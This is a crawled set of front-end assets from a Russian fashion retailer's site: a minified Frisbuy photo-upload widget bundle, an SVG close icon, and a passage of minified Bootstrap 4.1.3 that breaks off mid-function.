this.unlockWindowScroll(),this.currentStep="upload",this.filesToUpload=null,this.filesProcessed=0,this.uploadedFiles=[],this.uploadProcess=!1,this.error=null,this.caption="",this.username=t||"",this.email=i||"",this.agreedWithRules=!1},immediate:!0}},methods:{lockWindowScroll(){const e=this.settings.scrollElement,i=e||"body";document.querySelector(i).style.overflow="hidden"},unlockWindowScroll(){const e=this.settings.scrollElement,i=e||"body";document.querySelector(i).style.overflow=""},showPopup(){this.isShow=!0},closePopup(){this.isShow=!1,this.subscribtionCheckbox=!1},componentAction({action:e}){const{settings:i,trackingSkuId:t}=this;return`${e}_embedID${i.embedId+t}`},uploadFromDrop(e){const{uploadFiles:i,uploadedFiles:t,maxLimit:o,limitIsFull:n,uploadProcess:s}=this,{files:r}=e.dataTransfer;this.inDrag=!1,n||s||(this.filesToUpload=[...r].slice(0,o-t.length),i())},uploadFromInput(e){const{uploadFiles:i,uploadedFiles:t,maxLimit:o,limitIsFull:n,uploadProcess:s}=this,{files:r}=e.target;n||s||(this.filesToUpload=[...r].slice(0,o-t.length),i())},uploadFiles(){const{filesToUpload:e,settings:i}=this,{srcDomain:t,embedId:o}=i;this.uploadProcess=!0,this.filesProcessed=0,this.error=null,e.forEach((i=>{const n=new FormData;if(n.append("file",i,i.name),i.size>52428800){if(this.filesProcessed+=1,this.error=(this.error||"")+"Файл превышает размер 50 мегабайт",this.filesProcessed!==e.length)return;return this.uploadProcess=!1,this.filesToUpload=[],void(this.currentStep="preview")}Z()({url:(0,q.lQ)(`${t}/api/1.0.0/customer/medias?embed_id=${o}`),method:"POST",data:n,headers:{"Content-Type":"multipart/form-data"},onUploadProgress:e=>{const i=e.total===e.loaded;i&&(this.isVideoCompression=!0)}}).then((({data:e})=>{const{request:i,response:t}=e,{success:o,statusMessage:n}=i,{post_media:s}=t.body;o?this.uploadedFiles.push(s):this.error=n})).catch((e=>{const{response:t}=e;if(this.sendAnalyticEvent("UplphotoError",{link:location.href,linklabel:document.title,error:this.error}),!t||"string"===typeof t.data.request)return e&&t&&413===t.status?void(this.error=(this.error||"")+`Файл '${i.name}' превышает размер 50 мегабайт\n`):void(this.error="Ошибка на сервере, попробуйте позже");null===this.error?this.error=`${t.data.request.error}\n`:this.error+=`${t.data.request.error}\n`})).finally((()=>{this.filesProcessed+=1,this.filesProcessed===e.length&&(this.uploadProcess=!1,this.isVideoCompression=!1,this.filesToUpload=[],this.currentStep="preview")}))}))},saveAsPost(){let{uploadedFiles:e,username:i,email:t,agreedWithRules:o,settings:n,caption:s}=this;const{srcDomain:r,embedId:l,logged_in_id:d}=n,a=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;t=t.trim(),this.error=null,i?t&&a.test(t)?o?Z()({url:(0,q.lQ)(`${r}/api/1.0.0/customer/posts?embed_id=${l}`),method:"POST",data:{post_medias:e,email:t,username:i,logged_in_id:d,caption:s,url:encodeURIComponent(location.href)}}).then((({data:i})=>{const{success:o,statusMessage:n}=i.request;o?(this.settings["show_subscription"]&&this.subscribtionCheckbox&&this.makeEventForClient("subscribe-on-newsletter",{email:t}),this.sendAnalyticEvent("UplphotoOK",{url:location.href,uploadPhotoCount:e.length,link:location.href,linklabel:document.title}),this.currentStep="congrats",setTimeout((()=>{this.closePopup()}),3e3)):this.error=n})).catch((e=>{const{response:i}=e;if(this.sendAnalyticEvent("UplphotoError",{link:location.href,linklabel:document.title,error:this.error}),i){const{data:e}=i;this.error=e.request.error}else this.error="Ошибка на сервере, попробуйте позже"})):this.error="Пожалуйста, подтвердите ознакомление с правилами пользования сайтом":this.error="Пожалуйста, введите правильный E-mail адрес":this.error="Пожалуйста, введите имя"},makeEventForClient(e,i,t="frisbuy"){const o=`${t}:${e}`;document.dispatchEvent(new CustomEvent(o,{detail:i}))},reloadImage(e,i){const t=Math.random().toString().slice(2),o=`random_query_param=${t}`,n=`${i}?recovery=true&${o}`;this.$refs.uploadedImages[e].src=n}}},R=(t(3756),t(66262));const V=(0,R.A)(Q,[["render",W]]);var B=V,G=t(53077);t(4674),t(73365);window.frisbuy=window.frisbuy||{},window.frisbuy.widgets=window.frisbuy.widgets||{},window.iuWidget=window.frisbuy.widgets.imageUpload={...window.frisbuy.widgets.imageUpload,open(){const{imageUpload:e}=window.frisbuy.widgets,{popup:i,settings:t}=e;if(!i){const i={propSettings:t},n=(0,o.Ef)(B,i);e.popup=n,document.body.insertAdjacentHTML("beforeEnd",'<div class="iu-widget"></div>');const s=document.querySelector(".iu-widget");n.mount(s)}document.dispatchEvent(new CustomEvent("frisbuy:iu-open"))},openGuide(){const{imageUpload:e}=window.frisbuy.widgets,{popup:i,settings:t}=e;if(i)i.isShow=!0,i.isGuidlineOpen=!0;else{const i={settings:t},n=(0,o.Ef)(B,i);e.popup=n,document.body.insertAdjacentHTML("beforeEnd",'<div class="iu-widget"></div>');const s=document.querySelector(".iu-widget");n.mount(s),e.popup.isGuidlineOpen=!0}document.dispatchEvent(new CustomEvent("frisbuy:iu-open"))}},document.body.setAttribute("widget-iu-loaded","true"),window.iuWidget.settings&&(0,G.T)(window.iuWidget.settings)},3756:function(e,i,t){var o=t(57502);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[e.id,o,""]]),o.locals&&(e.exports=o.locals);var n=t(45083).A;n("64e827ce",o,!0,{sourceMap:!1,shadowMode:!1})}},i={};function t(o){var n=i[o];if(void 0!==n)return n.exports;var s=i[o]={id:o,loaded:!1,exports:{}};return e[o].call(s.exports,s,s.exports,t),s.loaded=!0,s.exports}t.m=e,function(){var e=[];t.O=function(i,o,n,s){if(!o){var r=1/0;for(u=0;u<e.length;u++){o=e[u][0],n=e[u][1],s=e[u][2];for(var l=!0,d=0;d<o.length;d++)(!1&s||r>=s)&&Object.keys(t.O).every((function(e){return t.O[e](o[d])}))?o.splice(d--,1):(l=!1,s<r&&(r=s));if(l){e.splice(u--,1);var a=n();void 0!==a&&(i=a)}}return i}s=s||0;for(var u=e.length;u>0&&e[u-1][2]>s;u--)e[u]=e[u-1];e[u]=[o,n,s]}}(),function(){t.n=function(e){var i=e&&e.__esModule?function(){return e["default"]}:function(){return e};return t.d(i,{a:i}),i}}(),function(){t.d=function(e,i){for(var o in i)t.o(i,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:i[o]})}}(),function(){t.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){t.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)}}(),function(){t.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){t.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e}}(),function(){t.j=3354}(),function(){t.b=document.baseURI||self.location.href;var e={3354:0};t.O.j=function(i){return 0===e[i]};var i=function(i,o){var n,s,r=o[0],l=o[1],d=o[2],a=0;if(r.some((function(i){return 0!==e[i]}))){for(n in l)t.o(l,n)&&(t.m[n]=l[n]);if(d)var u=d(t)}for(i&&i(o);a<r.length;a++)s=r[a],t.o(e,s)&&e[s]&&e[s][0](),e[s]=0;return t.O(u)},o=self["webpackChunkfrisbuy_frontend"]=self["webpackChunkfrisbuy_frontend"]||[];o.forEach(i.bind(null,0)),o.push=i.bind(null,o.push.bind(o))}();var o=t.O(void 0,[504,996],(function(){return t(1471)}));o=t.O(o)})();
//# sourceMappingURL=imageupload_frisbuy_custom.6eb09a1d.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/rm.svg
body_size: 261
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="14" height="14" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0.5L13.5 1.5L1.5 13.5L0.5 12.5L12.5 0.5Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 0.5L0.5 1.5L12.5 13.5L13.5 12.5L1.5 0.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/js/ui/bootstrap4/js/bootstrap.min.js?161277101554924
body_size: 17072
content:
(function(e,t){typeof exports==="object"&&typeof module!=="undefined"?t(exports,require("jquery"),require("popper.js")):typeof define==="function"&&define.amd?define(["exports","jquery","popper.js"],t):t(e.bootstrap={},e.jQuery,e.Popper)})(this,function(e,t,n){"use strict";t=t&&t.hasOwnProperty("default")?t["default"]:t;n=n&&n.hasOwnProperty("default")?n["default"]:n;function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||false;i.configurable=true;if("value"in i)i.writable=true;Object.defineProperty(e,i.key,i)}}function r(e,t,n){if(t)i(e.prototype,t);if(n)i(e,n);return e}function a(e,t,n){if(t in e){Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true})}else{e[t]=n}return e}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};var i=Object.keys(n);if(typeof Object.getOwnPropertySymbols==="function"){i=i.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))}i.forEach(function(t){a(e,t,n[t])})}return e}function o(e,t){e.prototype=Object.create(t.prototype);e.prototype.constructor=e;e.__proto__=t}var l=function(e){var t="transitionend";var n=1e6;var i=1e3;function r(e){return{}.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()}function a(){return{bindType:t,delegateType:t,handle:function t(n){if(e(n.target).is(this)){return n.handleObj.handler.apply(this,arguments)}return undefined}}}function s(t){var n=this;var i=false;e(this).one(l.TRANSITION_END,function(){i=true});setTimeout(function(){if(!i){l.triggerTransitionEnd(n)}},t);return this}function o(){e.fn.emulateTransitionEnd=s;e.event.special[l.TRANSITION_END]=a()}var l={TRANSITION_END:"bsTransitionEnd",getUID:function e(t){do{t+=~~(Math.random()*n)}while(document.getElementById(t));return t},getSelectorFromElement:function e(t){var n=t.getAttribute("data-target");if(!n||n==="#"){n=t.getAttribute("href")||""}try{return document.querySelector(n)?n:null}catch(e){return null}},getTransitionDurationFromElement:function t(n){if(!n){return 0}var r=e(n).css("transition-duration");var a=parseFloat(r);if(!a){return 0}r=r.split(",")[0];return parseFloat(r)*i},reflow:function e(t){return t.offsetHeight},triggerTransitionEnd:function n(i){e(i).trigger(t)},supportsTransitionEnd:function e(){return Boolean(t)},isElement:function e(t){return(t[0]||t).nodeType},typeCheckConfig:function e(t,n,i){for(var a in i){if(Object.prototype.hasOwnProperty.call(i,a)){var s=i[a];var o=n[a];var c=o&&l.isElement(o)?"element":r(o);if(!new RegExp(s).test(c)){throw new Error(t.toUpperCase()+": "+('Option "'+a+'" provided type "'+c+'" ')+('but expected type "'+s+'".'))}}}}};o();return l}(t);var c=function(e){var t="alert";var n="4.1.3";var i="bs.alert";var a="."+i;var s=".data-api";var o=e.fn[t];var c={DISMISS:'[data-dismiss="alert"]'};var u={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+s};var f={ALERT:"alert",FADE:"fade",SHOW:"show"};var h=function(){function t(e){this._element=e}var a=t.prototype;a.close=function e(t){var n=this._element;if(t){n=this._getRootElement(t)}var i=this._triggerCloseEvent(n);if(i.isDefaultPrevented()){return}this._removeElement(n)};a.dispose=function t(){e.removeData(this._element,i);this._element=null};a._getRootElement=function t(n){var i=l.getSelectorFromElement(n);var r=false;if(i){r=document.querySelector(i)}if(!r){r=e(n).closest("."+f.ALERT)[0]}return r};a._triggerCloseEvent=function t(n){var i=e.Event(u.CLOSE);e(n).trigger(i);return i};a._removeElement=function t(n){var i=this;e(n).removeClass(f.SHOW);if(!e(n).hasClass(f.FADE)){this._destroyElement(n);return}var r=l.getTransitionDurationFromElement(n);e(n).one(l.TRANSITION_END,function(e){return i._destroyElement(n,e)}).emulateTransitionEnd(r)};a._destroyElement=function t(n){e(n).detach().trigger(u.CLOSED).remove()};t._jQueryInterface=function n(r){return this.each(function(){var n=e(this);var a=n.data(i);if(!a){a=new t(this);n.data(i,a)}if(r==="close"){a[r](this)}})};t._handleDismiss=function e(t){return function(e){if(e){e.preventDefault()}t.close(this)}};r(t,null,[{key:"VERSION",get:function e(){return n}}]);return t}();e(document).on(u.CLICK_DATA_API,c.DISMISS,h._handleDismiss(new h));e.fn[t]=h._jQueryInterface;e.fn[t].Constructor=h;e.fn[t].noConflict=function(){e.fn[t]=o;return h._jQueryInterface};return h}(t);var u=function(e){var t="button";var n="4.1.3";var i="bs.button";var a="."+i;var s=".data-api";var o=e.fn[t];var l={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"};var c={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"};var u={CLICK_DATA_API:"click"+a+s,FOCUS_BLUR_DATA_API:"focus"+a+s+" "+("blur"+a+s)};var f=function(){function t(e){this._element=e}var a=t.prototype;a.toggle=function t(){var n=true;var i=true;var r=e(this._element).closest(c.DATA_TOGGLE)[0];if(r){var a=this._element.querySelector(c.INPUT);if(a){if(a.type==="radio"){if(a.checked&&this._element.classList.contains(l.ACTIVE)){n=false}else{var s=r.querySelector(c.ACTIVE);if(s){e(s).removeClass(l.ACTIVE)}}}if(n){if(a.hasAttribute("disabled")||r.hasAttribute("disabled")||a.classList.contains("disabled")||r.classList.contains("disabled")){return}a.checked=!this._element.classList.contains(l.ACTIVE);e(a).trigger("change")}a.focus();i=false}}if(i){this._element.setAttribute("aria-pressed",!this._element.classList.contains(l.ACTIVE))}if(n){e(this._element).toggleClass(l.ACTIVE)}};a.dispose=function t(){e.removeData(this._element,i);this._element=null};t._jQueryInterface=function n(r){return this.each(function(){var n=e(this).data(i);if(!n){n=new t(this);e(this).data(i,n)}if(r==="toggle"){n[r]()}})};r(t,null,[{key:"VERSION",get:function e(){return n}}]);return t}();e(document).on(u.CLICK_DATA_API,c.DATA_TOGGLE_CARROT,function(t){t.preventDefault();var n=t.target;if(!e(n).hasClass(l.BUTTON)){n=e(n).closest(c.BUTTON)}f._jQueryInterface.call(e(n),"toggle")}).on(u.FOCUS_BLUR_DATA_API,c.DATA_TOGGLE_CARROT,function(t){var n=e(t.target).closest(c.BUTTON)[0];e(n).toggleClass(l.FOCUS,/^focus(in)?$/.test(t.type))});e.fn[t]=f._jQueryInterface;e.fn[t].Constructor=f;e.fn[t].noConflict=function(){e.fn[t]=o;return f._jQueryInterface};return f}(t);var f=function(e){var t="carousel";var n="4.1.3";var i="bs.carousel";var a="."+i;var o=".data-api";var c=e.fn[t];var u=37;var f=39;var h=500;var d={interval:5e3,keyboard:true,slide:false,pause:"hover",wrap:true};var _={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"};var g={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"};var v={SLIDE:"slide"+a,SLID:"slid"+a,KEYDOWN:"keydown"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a,TOUCHEND:"touchend"+a,LOAD_DATA_API:"load"+a+o,CLICK_DATA_API:"click"+a+o};var m={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",PREV:"carousel-item-prev",ITEM:"carousel-item"};var p={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'};var E=function(){function o(t,n){this._items=null;this._interval=null;this._activeElement=null;this._isPaused=false;this._isSliding=false;this.touchTimeout=null;this._config=this._getConfig(n);this._element=e(t)[0];this._indicatorsElement=this._element.querySelector(p.INDICATORS);this._addEventListeners()}var c=o.prototype;c.next=function e(){if(!this._isSliding){this._slide(g.NEXT)}};c.nextWhenVisible=function t(){if(!document.hidden&&e(this._element).is(":visible")&&e(this._element).css("visibility")!=="hidden"){this.next()}};c.prev=function e(){if(!this._isSliding){this._slide(g.PREV)}};c.pause=function e(t){if(!t){this._isPaused=true}if(this._element.querySelector(p.NEXT_PREV)){l.triggerTransitionEnd(this._element);this.cycle(true)}clearInterval(this._interval);this._interval=null};c.cycle=function e(t){if(!t){this._isPaused=false}if(this._interval){clearInterval(this._interval);this._interval=null}if(this._config.interval&&!this._isPaused){this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval)}};c.to=function t(n){var i=this;this._activeElement=this._element.querySelector(p.ACTIVE_ITEM);var r=this._getItemIndex(this._activeElement);if(n>this._items.length-1||n<0){return}if(this._isSliding){e(this._element).one(v.SLID,function(){return i.to(n)});return}if(r===n){this.pause();this.cycle();return}var a=n>r?g.NEXT:g.PREV;this._slide(a,this._items[n])};c.dispose=function t(){e(this._element).off(a);e.removeData(this._element,i);this._items=null;this._config=null;this._element=null;this._interval=null;this._isPaused=null;this._isSliding=null;this._activeElement=null;this._indicatorsElement=null};c._getConfig=function e(n){n=s({},d,n);l.typeCheckConfig(t,n,_);return n};c._addEventListeners=function t(){var n=this;if(this._config.keyboard){e(this._element).on(v.KEYDOWN,function(e){return n._keydown(e)})}if(this._config.pause==="hover"){e(this._element).on(v.MOUSEENTER,function(e){return n.pause(e)}).on(v.MOUSELEAVE,function(e){return n.cycle(e)});if("ontouchstart"in document.documentElement){e(this._element).on(v.TOUCHEND,function(){n.pause();if(n.touchTimeout){clearTimeout(n.touchTimeout)}n.touchTimeout=setTimeout(function(e){return n.cycle(e)},h+n._config.interval)})}}};c._keydown=function e(t){if(/input|textarea/i.test(t.target.tagName)){return}switch(t.which){case u:t.preventDefault();this.prev();break;case f:t.preventDefault();this.next();break;default:}};c._getItemIndex=function e(t){this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(p.ITEM)):[];return this._items.indexOf(t)};c._getItemByDirection=function e(t,n){var i=t===g.NEXT;var r=t===g.PREV;var a=this._getItemIndex(n);var s=this._items.length-1;var o=r&&a===0||i&&a===s;if(o&&!this._config.wrap){return n}var l=t===g.PREV?-1:1;var c=(a+l)%this._items.length;return c===-1?this._items[this._items.length-1]:this._items[c]};c._triggerSlideEvent=function t(n,i){var r=this._getItemIndex(n);var a=this._getItemIndex(this._element.querySelector(p.ACTIVE_ITEM));var s=e.Event(v.SLIDE,{relatedTarget:n,direction:i,from:a,to:r});e(this._element).trigger(s);return s};c._setActiveIndicatorElement=function t(n){if(this._indicatorsElement){var i=[].slice.call(this._indicatorsElement.querySelectorAll(p.ACTIVE));e(i).removeClass(m.ACTIVE);var r=this._indicatorsElement.children[this._getItemIndex(n)];if(r){e(r).addClass(m.ACTIVE)}}};c._slide=function t(n,i){var r=this;var a=this._element.querySelector(p.ACTIVE_ITEM);var s=this._getItemIndex(a);var o=i||a&&this._getItemByDirection(n,a);var c=this._getItemIndex(o);var u=Boolean(this._interval);var f;var h;var d;if(n===g.NEXT){f=m.LEFT;h=m.NEXT;d=g.LEFT}else{f=m.RIGHT;h=m.PREV;d=g.RIGHT}if(o&&e(o).hasClass(m.ACTIVE)){this._isSliding=false;return}var _=this._triggerSlideEvent(o,d);if(_.isDefaultPrevented()){return}if(!a||!o){return}this._isSliding=true;if(u){this.pause()}this._setActiveIndicatorElement(o);var E=e.Event(v.SLID,{relatedTarget:o,direction:d,from:s,to:c});if(e(this._element).hasClass(m.SLIDE)){e(o).addClass(h);l.reflow(o);e(a).addClass(f);e(o).addClass(f);var T=l.getTransitionDurationFromElement(a);e(a).one(l.TRANSITION_END,function(){e(o).removeClass(f+" "+h).addClass(m.ACTIVE);e(a).removeClass(m.ACTIVE+" "+h+" "+f);r._isSliding=false;setTimeout(function(){return e(r._element).trigger(E)},0)}).emulateTransitionEnd(T)}else{e(a).removeClass(m.ACTIVE);e(o).addClass(m.ACTIVE);this._isSliding=false;e(this._element).trigger(E)}if(u){this.cycle()}};o._jQueryInterface=function t(n){return this.each(function(){var t=e(this).data(i);var r=s({},d,e(this).data());if(typeof n==="object"){r=s({},r,n)}var a=typeof n==="string"?n:r.slide;if(!t){t=new o(this,r);e(this).data(i,t)}if(typeof n==="number"){t.to(n)}else if(typeof a==="string"){if(typeof t[a]==="undefined"){throw new TypeError('No method named "'+a+'"')}t[a]()}else if(r.interval){t.pause();t.cycle()}})};o._dataApiClickHandler=function t(n){var r=l.getSelectorFromElement(this);if(!r){return}var a=e(r)[0];if(!a||!e(a).hasClass(m.CAROUSEL)){return}var c=s({},e(a).data(),e(this).data());var u=this.getAttribute("data-slide-to");if(u){c.interval=false}o._jQueryInterface.call(e(a),c);if(u){e(a).data(i).to(u)}n.preventDefault()};r(o,null,[{key:"VERSION",get:function e(){return n}},{key:"Default",get:function e(){return d}}]);return o}();e(document).on(v.CLICK_DATA_API,p.DATA_SLIDE,E._dataApiClickHandler);e(window).on(v.LOAD_DATA_API,function(){var t=[].slice.call(document.querySelectorAll(p.DATA_RIDE));for(var n=0,i=t.length;n<i;n++){var r=e(t[n]);E._jQueryInterface.call(r,r.data())}});e.fn[t]=E._jQueryInterface;e.fn[t].Constructor=E;e.fn[t].noConflict=function(){e.fn[t]=c;return E._jQueryInterface};return E}(t);var h=function(e){var t="collapse";var n="4.1.3";var i="bs.collapse";var a="."+i;var o=".data-api";var c=e.fn[t];var u={toggle:true,parent:""};var f={toggle:"boolean",parent:"(string|element)"};var h={SHOW:"show"+a,SHOWN:"shown"+a,HIDE:"hide"+a,HIDDEN:"hidden"+a,CLICK_DATA_API:"click"+a+o};var d={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"};var _={WIDTH:"width",HEIGHT:"height"};var g={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'};var v=function(){function a(t,n){this._isTransitioning=false;this._element=t;this._config=this._getConfig(n);this._triggerArray=e.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],'+('[data-toggle="collapse"][data-target="#'+t.id+'"]')));var i=[].slice.call(document.querySelectorAll(g.DATA_TOGGLE));for(var r=0,a=i.length;r<a;r++){var s=i[r];var o=l.getSelectorFromElement(s);var c=[].slice.call(document.querySelectorAll(o)).filter(function(e){return e===t});if(o!==null&&c.length>0){this._selector=o;this._triggerArray.push(s)}}this._parent=this._config.parent?this._getParent():null;if(!this._config.parent){this._addAriaAndCollapsedClass(this._element,this._triggerArray)}if(this._config.toggle){this.toggle()}}var o=a.prototype;o.toggle=function t(){if(e(this._element).hasClass(d.SHOW)){this.hide()}else{this.show()}};o.show=function t(){var n=this;if(this._isTransitioning||e(this._element).hasClass(d.SHOW)){return}var r;var s;if(this._parent){r=[].slice.call(this._parent.querySelectorAll(g.ACTIVES)).filter(function(e){return e.getAttribute("data-parent")===n._config.parent});if(r.length===0){r=null}}if(r){s=e(r).not(this._selector).data(i);if(s&&s._isTransitioning){return}}var o=e.Event(h.SHOW);e(this._element).trigger(o);if(o.isDefaultPrevented()){return}if(r){a._jQueryInterface.call(e(r).not(this._selector),"hide");if(!s){e(r).data(i,null)}}var c=this._getDimension();e(this._element).removeClass(d.COLLAPSE).addClass(d.COLLAPSING);this._element.style[c]=0;if(this._triggerArray.length){e(this._triggerArray).removeClass(d.COLLAPSED).attr("aria-expanded",true)}this.setTransitioning(true);var u=function t(){e(n._element).removeClass(d.COLLAPSING).addClass(d.COLLAPSE).addClass(d.SHOW);n._element.style[c]="";n.setTransitioning(false);e(n._element).trigger(h.SHOWN)};var f=c[0].toUpperCase()+c.slice(1);var _="scroll"+f;var v=l.getTransitionDurationFromElement(this._element);e(this._element).one(l.TRANSITION_END,u).emulateTransitionEnd(v);this._element.style[c]=this._element[_]+"px"};o.hide=function t(){var n=this;if(this._isTransitioning||!e(this._element).hasClass(d.SHOW)){return}var i=e.Event(h.HIDE);e(this._element).trigger(i);if(i.isDefaultPrevented()){return}var r=this._getDimension();this._element.style[r]=this._element.getBoundingClientRect()[r]+"px";l.reflow(this._element);e(this._element).addClass(d.COLLAPSING).removeClass(d.COLLAPSE).removeClass(d.SHOW);var a=this._triggerArray.length;if(a>0){for(var s=0;s<a;s++){var o=this._triggerArray[s];var c=l.getSelectorFromElement(o);if(c!==null){var u=e([].slice.call(document.querySelectorAll(c)));if(!u.hasClass(d.SHOW)){e(o).addClass(d.COLLAPSED).attr("aria-expanded",false)}}}}this.setTransitioning(true);var f=function t(){n.setTransitioning(false);e(n._element).removeClass(d.COLLAPSING).addClass(d.COLLAPSE).trigger(h.HIDDEN)};this._element.style[r]="";var _=l.getTransitionDurationFromElement(this._element);e(this._element).one(l.TRANSITION_END,f).emulateTransitionEnd(_)};o.setTransitioning=function e(t){this._isTransitioning=t};o.dispose=function t(){e.removeData(this._element,i);this._config=null;this._parent=null;this._element=null;this._triggerArray=null;this._isTransitioning=null};o._getConfig=function e(n){n=s({},u,n);n.toggle=Boolean(n.toggle);l.typeCheckConfig(t,n,f);return n};o._getDimension=function t(){var n=e(this._element).hasClass(_.WIDTH);return n?_.WIDTH:_.HEIGHT};o._getParent=function t(){var n=this;var i=null;if(l.isElement(this._config.parent)){i=this._config.parent;if(typeof this._config.parent.jquery!=="undefined"){i=this._config.parent[0]}}else{i=document.querySelector(this._config.parent)}var r='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';var s=[].slice.call(i.querySelectorAll(r));e(s).each(function(e,t){n._addAriaAndCollapsedClass(a._getTargetFromElement(t),[t])});return i};o._addAriaAndCollapsedClass=function t(n,i){if(n){var r=e(n).hasClass(d.SHOW);if(i.length){e(i).toggleClass(d.COLLAPSED,!r).attr("aria-expanded",r)}}};a._getTargetFromElement=function e(t){var n=l.getSelectorFromElement(t);return n?document.querySelector(n):null};a._jQueryInterface=function t(n){return this.each(function(){var t=e(this);var r=t.data(i);var o=s({},u,t.data(),typeof n==="object"&&n?n:{});if(!r&&o.toggle&&/show|hide/.test(n)){o.toggle=false}if(!r){r=new a(this,o);t.data(i,r)}if(typeof n==="string"){if(typeof r[n]==="undefined"){throw new TypeError('No method named "'+n+'"')}r[n]()}})};r(a,null,[{key:"VERSION",get:function e(){return n}},{key:"Default",get:function e(){return u}}]);return a}();e(document).on(h.CLICK_DATA_API,g.DATA_TOGGLE,function(t){if(t.currentTarget.tagName==="A"){t.preventDefault()}var n=e(this);var r=l.getSelectorFromElement(this);var a=[].slice.call(document.querySelectorAll(r));e(a).each(function(){var t=e(this);var r=t.data(i);var a=r?"toggle":n.data();v._jQueryInterface.call(t,a)})});e.fn[t]=v._jQueryInterface;e.fn[t].Constructor=v;e.fn[t].noConflict=function(){e.fn[t]=c;return v._jQueryInterface};return v}(t);var d=function(e){var t="dropdown";var i="4.1.3";var a="bs.dropdown";var o="."+a;var c=".data-api";var u=e.fn[t];var f=27;var h=32;var d=9;var _=38;var g=40;var v=3;var m=new RegExp(_+"|"+g+"|"+f);var p={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,CLICK:"click"+o,CLICK_DATA_API:"click"+o+c,KEYDOWN_DATA_API:"keydown"+o+c,KEYUP_DATA_API:"keyup"+o+c};var E={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",DROPRIGHT:"dropright",DROPLEFT:"dropleft",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",POSITION_STATIC:"position-static"};var T={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"};var A={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end",RIGHT:"right-start",RIGHTEND:"right-end",LEFT:"left-start",LEFTEND:"left-end"};var I={offset:0,flip:true,boundary:"scrollParent",reference:"toggle",display:"dynamic"};var C={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"};var S=function(){function c(e,t){this._element=e;this._popper=null;this._config=this._getConfig(t);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners()}var u=c.prototype;u.toggle=function t(){if(this._element.disabled||e(this._element).hasClass(E.DISABLED)){return}var i=c._getParentFromElement(this._element);var r=e(this._menu).hasClass(E.SHOW);c._clearMenus();if(r){return}var a={relatedTarget:this._element};var s=e.Event(p.SHOW,a);e(i).trigger(s);if(s.isDefaultPrevented()){return}if(!this._inNavbar){if(typeof n==="undefined"){throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)")}var o=this._element;if(this._config.reference==="parent"){o=i}else if(l.isElement(this._config.reference)){o=this._config.reference;if(typeof this._config.reference.jquery!=="undefined"){o=this._config.reference[0]}}if(this._config.boundary!=="scrollParent"){e(i).addClass(E.POSITION_STATIC)}this._popper=new n(o,this._menu,this._getPopperConfig())}if("ontouchstart"in document.documentElement&&e(i).closest(T.NAVBAR_NAV).length===0){e(document.body).children().on("mouseover",null,e.noop)}this._element.focus();this._element.setAttribute("aria-expanded",true);e(this._menu).toggleClass(E.SHOW);e(i).toggleClass(E.SHOW).trigger(e.Event(p.SHOWN,a))};u.dispose=function 